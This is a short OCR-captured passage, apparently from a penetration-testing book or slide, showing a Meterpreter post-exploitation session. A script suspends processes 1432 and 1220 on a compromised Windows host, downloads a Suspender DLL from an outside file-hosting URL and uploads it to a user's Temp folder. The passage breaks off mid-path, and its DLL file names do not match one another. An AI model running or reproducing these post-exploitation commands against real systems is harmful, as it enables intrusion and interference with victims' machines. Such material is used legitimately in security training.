
meterpreter > run suspend_resilientprocess -s 5
-p 1432,1220 -d
http://www.fileserve.com/file/54bFq4P/Suspender.dll
[*] Setting the number of seconds to suspend
the process at 5
[*] The Suspender library will be downloaded
from Internet, you need internet connection to
make this work…
[*] Trying to download Suspender from
http://www.fileserve.com/file/54bFq4P/Suspender.dll
[*] Suspender10.dll has been downloaded to
/opt/metasploit/msf3/data/Suspender5.dll
(local machine). Please remove manually after
use or keep for reuse.
[*] Uploading
/opt/metasploit/msf3/data/Suspender5.dll….
[*] successfully uploaded to
C:\Users\Fabian\AppData\Local\Temp\Suspen